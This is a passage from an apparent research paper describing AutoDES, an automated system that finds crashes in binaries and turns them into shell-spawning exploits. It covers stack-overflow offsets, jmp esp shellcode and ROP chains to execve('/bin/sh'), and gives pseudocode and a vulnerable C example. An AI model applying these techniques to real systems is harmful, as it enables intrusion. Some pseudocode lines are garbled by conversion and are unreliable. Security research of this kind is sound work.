- 4. **Difference on vulnerability exploitation:** Mechanical Phish employs two exploitation modules: POV fuzzer and Rex. Given a crashing input, POV fuzzer tracks the relationship between input bytes and registers at the crash point, while Rex symbolically executes the input and tracks formulas for all registers and memory values. However, these two modules do not work very well in practice. To improve the effectiveness of vulnerability exploitation, AutoDES further improves the POV fuzzer (the improved POV fuzzer is referred to as IPOV fuzzer here after), such that it also works well on simpler/smaller software programs. Furthermore, we propose AutoROP and AutoJS to generate exploits and finally produce a shell.

The overall procedure of AutoDES is listed in Algorithm [1](#page-6-2) and summarized as follows: given a remote binary software program, Ambassador retrieves it as *p* such that it can be analyzed locally (Line 1). After that, Meister schedules  $p$  and assigns computing resources for it (Line 2). For a simple software program, the IPOV fuzzer can generate a successful exploit and produce a shellfaster than other methods. We first invoke an IPOV fuzzer and determine whether it can produce a shell successfully (Lines 3–4). Unfortunately, the IPOV fuzzer may not work well and we further leverage AutoD and AutoE to discover and exploit vulnerabilities, respectively (Lines 5–14). In the stage of AutoD, we use multiple methods Driller, AFL, AFLGo, AFLFast and Anti-Driller to detect vulnerabilities and generate crashing inputs (Line 6). Then, in the stage of AutoE, we use multiple methods Rex, AutoJS and AutoROP to check each crashing input iteratively (Lines 7–13). Once we produce a shell, this process terminates immediately to avoid redundant checks for other crashing inputs (Lines 10–11). Note that not every crashing input can lead to a successful exploit, and thus we may not necessarily produce a shell at the end of each process either. Finally, we output a shell or  $\varnothing$ .

<span id="page-6-1"></span>

**Figure 1.** The difference between AutoDES and Mechanical Phish, where the red text represents the newly added modules and the blue text represents the improved ones. We omit the unused and unchanged parts of Mechanical Phish.

Next, we describe the detailed techniques for vulnerability discovery and exploitation.

```
Algorithm 1: The overview of AutoDES
  Input: A remote binary software
  Output: A shell or ∅
    1: p \leftarrow Ambassador(software);
    2: Assign computing resources for p with Meister;
    3: exp[0it] = IPOVfuzzer(p);4: shell = get_a_shell(exploit);
    5: if shell = = \overline{NULL} then
    6: crashing inputs \leftarrow AutoD(p);<br>7: for Each crash \in crashing inputsion
          7: for Each crash ∈ crashing inputs do
    8: exploit = AutoE(crash);<br>9: shell = oet \ a \ shell(crml)9: shell = get_a_shell(exploit);
   10: if shell \neq \overline{N}UILL then
   11: break;
   12: end if
         end for
   14: end if
   15: return A shell or ∅;
```
# <span id="page-6-0"></span>**4. Implementation**

In this section, we introduce the implementation detail of AutoDES in different stages.

# *4.1. AutoD: Automated Vulnerability Discovery*

Although Driller has achieved good performance, it still falls short of efficiency. For example, as shown in Listing [1,](#page-7-0) to trigger the bug located on Line 12, Driller must bypass the sanity check onLine 5. However, it is difficult for Driller to bypass this check, as it uses fuzzing, which needs a good input test case.

To overcome the above challenge, we propose Anti-Driller, which differs from Driller: it first uses a concolic execution engine to generate a specific test case as input and then leverages a mutation-based fuzzer to mutate this test case to find vulnerabilities. Specifically, we construct a CFG, where the nodes represent basic blocks of instructions and the directed edges represent control flow transfers between two blocks, to alleviate the "path explosion" problem. By traversing the CFG in a depth-first order, we can obtain a specific path in each traversal. For example, Figure [2](#page-7-1) shows a CFG for Listing [1.](#page-7-0) By traversing it in a depth-first order, it first finds block 1, block 2 and block 3 sequentially ignoring blocks 4 and 5. This enables reduction on the space complexity.

```
1 \mid \text{int } \text{main}() \mid2 char * dest = "deadbeef";3 \text{ char str [9]} = \{0\};4 \text{ read } (0, \text{ str}, \text{ 8)};
 5 int loc = 0;
 6 \text{ if } (stromp (str, dest) != 0)7 \vert exit (0);
8 } else {
9 \text{ read } (0, \text{ kloc}, 1);10 \mid \text{if}(\text{loc} \mid = 1)11 \vert exit (0);
12 else
13 \vert bug();
14 }
15 return 0;16 }
```


<span id="page-7-1"></span>

**Figure 2.** The control flow graph for Listing [1.](#page-7-0)

The process of Anti-Driller is outlined in Algorithm [2.](#page-8-1) We first initialize a stack *S* and Φ (Line 1). Then, we construct a CFG *G* for the software  $p$  (Line 2). As  $p$  has only one entry, we use  $n_0$  to represent the root node of *G* and push it to stack *S* (Line 3). If the stack is not empty, we pop a node *n<sup>i</sup>* from stack *S* (Line 4–5). For each unvisited adjacent node  $n_j$  of  $n_i$ , we check if  $n_j$  has any child (Line 7). If  $n_j$  hasno children, we obtain an execution path  $path = \langle n_0, \ldots, n_i, n_j \rangle$  (Line 8). It then generates a specific test case *ans* (Line 9). Then, the fuzzer uses *ans* as the initial input to generate and mutate crashing inputs and each crashing input *s* is added into Φ (Line 10–12). Otherwise, if *n<sup>j</sup>* has at least a child, it will be pushed into stack *S* (Line 14). Finally, the crashing inputs Φ is returned as the final output.

In summary, Anti-Driller improves Driller by bypassing the sanity check which is difficult for Driller. However, how to generate exploits and obtain the shell automatically remains a problem. Next, we will introduce the details of the automated vulnerability exploitation and explain how to use the crashing inputs of AutoD.

<span id="page-8-1"></span>

| <b>Input:</b> A software $p$                                                                                                                                                |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Output:</b> Crashing inputs $\Phi$                                                                                                                                       |
| 1: Initial a stack $S \leftarrow \emptyset$ , $\Phi \leftarrow \emptyset$ ;<br>2: Construct a CFG $G$ for $p$ ;<br>$3: S \leftarrow n_0;$<br>4: while $S \neq \emptyset$ do |
| $n_i = S.destack();$<br>5:<br><b>for</b> Each unvisited adjacent node $n_i$ of $n_i$ <b>do</b><br>6:                                                                        |
| <b>if</b> $n_i$ has no children <b>then</b><br>7:                                                                                                                           |
| $path = \langle n_0, \ldots, n_i, n_j \rangle;$<br>ans = concolic_execution_solver(p, path);<br>8:<br>9:<br>for Each crashing input s produced by $fuzzer(ans)$ do<br>10:   |
| $\Phi \leftarrow \Phi \cup s$<br>11:                                                                                                                                        |
| end for<br>12:                                                                                                                                                              |
| $13:$ else                                                                                                                                                                  |
| $S.insertack(n_i);$<br>14:                                                                                                                                                  |
| end if<br>15:                                                                                                                                                               |
| $16:$ end for                                                                                                                                                               |
| $17:$ end while                                                                                                                                                             |
| 18: return $\Phi$ ;                                                                                                                                                         |

# <span id="page-8-0"></span>*4.2. AutoE: Automated Vulnerability Exploitation*

In this section, we propose three efficient vulnerability exploitation attacks: IPOV fuzzer, AutoJS and AutoROP.

# 4.2.1. IPOV Fuzzer

The improved POV (IPOV) fuzzer is an elegant and efficient attack on simple software programs. The key idea of improved IPOV fuzzer is that, in a stack-overflow return-to-stack attack, if we can obtain the correct address of the *return address*, we may overwrite it with a specific shellcode and then achieve a successful exploit.

The exploitation using IPOV fuzzer is outlined in Algorithm [3.](#page-9-0) Given a specific software and a crashing input, our goal is to produce a shell. The crashing input could be user-specific, such as a long string where every four zero-based bytes of this string are different. This enables us to receive the return address. We can also use a crashing input generated by any method in the AutoD stage. A specific crashing input will be used as the input for the attack (Line 1). When the software is crashed, the system will produce a core dump file automatically and the run-time information of registers and memory can be obtained from this file. The correct offset is obtained using a long common string algorithm matching the crashing input (Lines 2–3). Combining the offset and the shellcode, an exploit is built (Line 4) and a shell is produced as the final output (Lines 5–6).#### **Algorithm 3:** POV fuzzer

<span id="page-9-0"></span>**Input:** A software and a crashing input **Output:** A shell or ∅ 1: Use the crashing input as the input for the software; 2: *c* = *read*(*core*\_*dump*\_ *f ile*); 3:  $\textit{offset} = \textit{long\_common\_str}(c)$ ; 4: *exp*\_*str* ← *o f f set* + *shellcode*; 5:  $shell = get\_a\_shell(exp\_str);$ 6: **return**  $\overrightarrow{A}$  *shell* or  $\emptyset$ ;

Now we use an example to further explain the process of IPOV fuzzer. As shown in Listing [2,](#page-9-1) a vulnerability locates in function *read()*. We input a long string, i.e., "AAA%AAsAABAA\$A AnAACAAAA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A AJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAA RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA", and this software is crashed. By reading the "core.dump" file, we find that the the content of register eip is "rAAV". We then calculate the offset between the starting address of the input string and the return address by using a longest common substring algorithm, such as [\[50\]](#page-21-17). At the end of the offset, we attach a shellcode and finish creating an exploit.

```
1 \mid \text{\#include} < stdio.h >
2 \mid \text{\#include} < stdlib.h>
3 \mid \text{int } \text{main}()4 char name [8] = \{0\};5 | puts ("input your name:");
6 \text{ read}(0, \text{ name}, 0x64);7 \mid print(f " you name is : %s \n", name);8 return 0;
9 }
```
Listing 2: An example software, where the vulnerability locates in function *read()*.

# 4.2.2. AutoJS

In this section, we introduce how AutoJS generates an exploit for bypassing stack randomization. The key idea here is that AutoJS overwrites the return address of a function and makes the program counter point back to the injected input, e.g., a shellcode.

The process of AutoJS is outlined in Algorithm [4.](#page-10-0) Given a specific software *p* and a crashing input *s*, we first obtain the offset between the return address and the start address (Line 1). Then, the *jmp\_esp\_address* of the specific assembly code "jmp esp" is searched in the disassemble program of *p* (Line 2). This address will be used as a springboard for filling the shellcode. Upon successfully obtaining the address, an exploit construction begins (Lines 4–7). The exploit consists of an overwritten string (i.e., the crashing input, Lines 4–6), the *jmp\_esp\_address* (Line 7) and the shellcode (Line 7). Finally, a shell (Line 8) is produced as the output (Line 10). Using Listing [2](#page-9-1) as an example: given a crashing input, whose length equals to 20, we obtain the *jmp\_esp\_address*:(0x080*ac*99*c*)16. Then, we attach a specific shellcode to produce a shell.#### **Algorithm 4:** AutoJS

<span id="page-10-0"></span>**Input:** A software *p*, a crashing input *s* and a shellcode **Output:** A shell or ∅ 1:  $offset = get\_offset(p, s);$ 2: *jmp*\_*esp*\_*address* = *search*("*jmp esp*", *p*);  $\overline{\text{3: if } \text{imp\_esp\_address!}} = \overline{\text{NULL}}$  then 4: **for**  $i = 1$  to *of f set* **do** 5:  $exploit[i + +] = s[i];$ 6: **end for**  $explot \leftarrow explot + imp~esp~address + shellcode;$ 8:  $shell = get_a\_shell(expl\overline{oit});$ 9: **end if** 10: **return** *A shell* or ∅;

### 4.2.3. AutoROP

As executable-space protection marks memory regions as non-executable, the shellcode cannot execute, therefore, AutoJS does not work. To tackle this problem, a *Return-Oriented Programming* technique is proposed [\[51\]](#page-21-18). The key idea is to create short instruction streams that exist in the software. For example, as we would like to use the function "execve('/bin/sh', NULL, NULL)" to produce a shell, we should first put the string "/bin/sh" on the stack, and then set *EAX*, *EBX*, *ECX* and *EDX* in the registers to "0xb", the address of string "/bin/sh", 0 and 0, respectively. With these short instruction streams, we no longer need to inject and execute a shellcode. Next, we explain how to use this technique to generate an exploit automatically.

The process of AutoROP is outlined in Algorithm [5.](#page-10-1) Given a specific software *p* and a crashing input *s*, we first obtain the offset between the return address and the start address (Line 1). Then, we find the ROP gadgets contained in  $p$  (Line 2). Upon successfully obtaining the address, the exploit (Lines 4–7) construction begins. The exploit consists of an overwritten string (i.e., the crashing input, Lines 4–6) and the ROP gadgets (Line 7). Finally, a shell (Line 8) is produced as the output (Line 10).

<span id="page-10-1"></span>

| Algorithm 5: AutoROP                                                                                                       |
|----------------------------------------------------------------------------------------------------------------------------|
| <b>Input:</b> A software $p$ and a crashing input $s$                                                                      |
| <b>Output:</b> A shell or $\oslash$                                                                                        |
| 1: $offset = get\_offset(p, s)$ ;<br>2: $rop\_gadgets = find\_rop(p)$ ;<br>3: <b>if</b> $rop\_gadgets! = NULL$ <b>then</b> |
| <b>for</b> $i = 1$ to <i>offset</i> <b>do</b><br>4:                                                                        |
| $explot[i + +] = s[i];$<br>5:                                                                                              |
| $6:$ end for                                                                                                               |
| 7:                                                                                                                         |
| $exploit \leftarrow exploit + top_gadgets;$<br>shell = get_a_shell(exploit);<br>8:                                         |
| end if<br>g.                                                                                                               |
| 10: <b>return</b> A shell or $\oslash$ ;                                                                                   |

Now, we explain the process of AutoROP on exploiting the vulnerability using Listing [2](#page-9-1) as an example. The exploit is shown in Listing [3.](#page-11-0) With the crashing input in Line 1 of Listing [3,](#page-11-0) an execution command, i.e., "/*bin*/*sh*", is put on the stack. Then, the addresses of assembly instructions "pop EAX", "pop EBX", "pop ECX", "pop EDX" and their crashing input are searched, respectively. These instructions will be executed sequentially. Finally, the syscall "execve('/bin/sh', NULL, NULL)" is executed in order to produce a 